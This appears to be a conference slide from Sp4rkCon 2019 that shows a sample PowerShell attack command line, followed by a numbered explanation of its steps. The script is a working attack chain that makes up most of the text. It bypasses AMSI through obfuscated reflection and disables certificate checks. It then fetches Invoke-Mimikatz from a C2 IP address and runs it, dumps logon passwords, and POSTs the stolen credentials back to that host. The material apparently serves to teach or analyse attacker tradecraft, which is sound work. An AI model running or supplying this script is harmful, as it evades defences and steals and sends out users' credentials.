 $itwExampleArr[3].CommandLine
try{
[Ref].Assembly.GetType('Sys'+'tem.Man'+'agement.Aut'+'omation.Am'+'siUt'+'ils').GetField('a
m'+'siIni'+'tFailed', 'NonP'+'ublic,Sta'+'tic').SetValue($null, $true)
}catch{}
[Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}
IEX (New-Object Net.WebClient).DownloadString('https://10.250.210.55:443/Invoke-
Mimikatz.ps1')
$cmd = Invoke-Mimikatz -Command 'privilege::debug sekurlsa::logonpasswords exit'
$request = [System.Net.WebRequest]::Create('https://10.250.210.55:443/')
$request.Method = 'POST'
$request.ContentType = 'application/x-www-form-urlencoded'
$bytes = [System.Text.Encoding]::ASCII.GetBytes($cmd)
$request.ContentLength = $bytes.Length
$requestStream = $request.GetRequestStream()
$requestStream.Write($bytes, 0, $bytes.Length)
$requestStream.Close()
$request.GetResponse()
Sp4rkCon 2019
1. AMSI bypass (Anti-malware Scan Interface)
2. Ignore SSL certificate validation
3. Download & execute Invoke-Mimikatz from
internal C2
4. POST credential results back to internal C2
http://www.powershellempire.com/wp-content/uploads/2015/07/mimikatz_sticker.png
 